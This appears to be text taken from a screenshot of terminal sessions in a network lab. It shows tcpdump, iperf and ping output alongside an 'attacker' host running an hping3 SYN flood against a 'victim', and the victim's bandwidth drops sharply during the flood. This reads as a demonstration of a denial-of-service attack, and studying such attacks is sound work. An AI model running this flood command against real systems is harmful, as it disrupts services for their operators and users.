 bbehnke@ovs: ~
57442, win 0, length 0
17:01:57.148815 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38063: Flags [R.], cksum 0x0ecf (correct), seq 0, ack 13656
80854, win 0, length 0
17:01:57.148817 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38064: Flags [R.], cksum 0x7bae (correct), seq 0, ack 84628
8107, win 0, length 0
17:01:57.149602 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38119: Flags [R.], cksum 0xca84 (correct), seq 0, ack 57147
9615, win 0, length 0
17:01:57.149614 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38120: Flags [R.], cksum 0xce9b (correct), seq 0, ack 48202
3292, win 0, length 0
17:01:57.149618 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38121: Flags [R.], cksum 0x8bb4 (correct), seq 0, ack 91928
9938, win 0, length 0
17:01:57.149620 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38122: Flags [R.], cksum 0x6e15 (correct), seq 0, ack 10973
56115, win 0, length 0
17:01:57.150111 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
    victim-link-2.0 > attacker-link-0.38178: Flags [R.], cksum 0x19c4 (correct), seq 0, ack 25158
8391, win 0, length 0
17:01:57.211218 ARP, Ethernet (len 6), IPv4 (len 4), Request who-has victim-link-2 tell OVS-link-
2, length 28
17:01:57.211558 ARP, Ethernet (len 6), IPv4 (len 4), Reply victim-link-2 is-at 02:fd:ce:84:11:8b
(oui Unknown), length 28
bbehnke@user: ~
------------------------------------------------------------
Client connecting to victim, TCP port 5001
TCP window size: 85.0 KByte (default)
------------------------------------------------------------
[  3] local 10.10.2.1 port 60188 connected with 10.10.3.1 port 5001
[ ID] Interval       Transfer     Bandwidth
[  3]  0.0-10.1 sec   116 MBytes  97.0 Mbits/sec
bbehnke@user:~$ iperf -c victim
------------------------------------------------------------
Client connecting to victim, TCP port 5001
TCP window size: 85.0 KByte (default)
------------------------------------------------------------
[  3] local 10.10.2.1 port 60190 connected with 10.10.3.1 port 5001
[ ID] Interval       Transfer     Bandwidth
[  3]  0.0-10.0 sec   116 MBytes  97.0 Mbits/sec
bbehnke@user:~$ iperf -c victim
------------------------------------------------------------
Client connecting to victim, TCP port 5001
TCP window size: 85.0 KByte (default)
------------------------------------------------------------
[  3] local 10.10.2.1 port 60192 connected with 10.10.3.1 port 5001
[ ID] Interval       Transfer     Bandwidth
[  3]  0.0-10.4 sec   896 KBytes   707 Kbits/sec
bbehnke@user:~$
bbehnke@victim: ~
[  4]  0.0-10.2 sec   116 MBytes  95.6 Mbits/sec
^Cbbehnke@victim:~$ ping ovs
PING OVS-link-2 (10.10.3.2) 56(84) bytes of data.
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=1 ttl=64 time=0.583 ms
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=2 ttl=64 time=0.614 ms
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=3 ttl=64 time=0.580 ms
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=4 ttl=64 time=0.700 ms
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=5 ttl=64 time=0.540 ms
64 bytes from OVS-link-2 (10.10.3.2): icmp_seq=6 ttl=64 time=0.581 ms
^C
--- OVS-link-2 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5006ms
rtt min/avg/max/mdev = 0.540/0.599/0.700/0.057 ms
bbehnke@victim:~$ iperf -s
------------------------------------------------------------
Server listening on TCP port 5001
TCP window size:  128 KByte (default)
------------------------------------------------------------
[  4] local 10.10.3.1 port 5001 connected with 10.10.2.1 port 60190
[ ID] Interval       Transfer     Bandwidth
[  4]  0.0-10.2 sec   116 MBytes  95.5 Mbits/sec
[  4] local 10.10.3.1 port 5001 connected with 10.10.2.1 port 60192
[  4]  0.0-10.4 sec   896 KBytes   704 Kbits/sec
bbehnke@attacker: ~
bbehnke@attacker:~$ sudo hping3 -S --flood victim
HPING victim (eth1 10.10.3.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- victim hping statistic ---
625285 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
bbehnke@attacker:~$